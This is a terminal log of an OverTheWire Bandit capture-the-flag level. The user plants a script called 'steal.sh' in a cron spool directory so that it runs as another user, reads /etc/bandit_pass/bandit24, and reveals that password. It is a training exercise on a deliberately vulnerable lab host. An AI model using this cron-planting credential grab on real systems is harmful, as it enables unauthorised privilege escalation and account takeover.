 Enjoy your stay!
bandit23@bandit:~$ cd /etc/cron.d/
bandit23@bandit:/etc/cron.d$ mkdir /tmp/level24
bandit23@bandit:/etc/cron.d$ chmod 777 /tmp/level24
bandit23@bandit:/etc/cron.d$ cd /tmp/level24
bandit23@bandit:/tmp/level24$ ls
bandit23@bandit:/tmp/level24$ cat << 'EOF' > steal.sh
> cat /etc/bandit_pass/bandit24 > /tmp/level24/pass.txt
> EOF
bandit23@bandit:/tmp/level24$ ls
steal.sh
bandit23@bandit:/tmp/level24$ chmod 777 steal.sh
bandit23@bandit:/tmp/level24$ ls
steal.sh
bandit23@bandit:/tmp/level24$ ls -l
total 4
-rwxrwxrwx 1 bandit23 bandit23 54 Jan 31 06:39 steal.sh
bandit23@bandit:/tmp/level24$ cp steal.sh /var/spool/bandit24/
cp: cannot create regular file '/var/spool/bandit24/steal.sh': Operation not permitted
bandit23@bandit:/tmp/level24$ cp steal.sh /var/spool/bandit24/goo
cp: cannot create regular file '/var/spool/bandit24/goo': Operation not permitted
bandit23@bandit:/tmp/level24$ cp steal.sh /var/spool/bandit24/foo/
bandit23@bandit:/tmp/level24$ sleep 75
bandit23@bandit:/tmp/level24$ ls /tmp/level24
pass.txt  steal.sh
bandit23@bandit:/tmp/level24$ cat pass.txt
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8
bandit23@bandit:/tmp/level24$ Read from remote host bandit.labs.overthewire.org.: Connec
Connection to bandit.labs.overthewire.org. closed.
client_loop: send disconnect: Broken pipe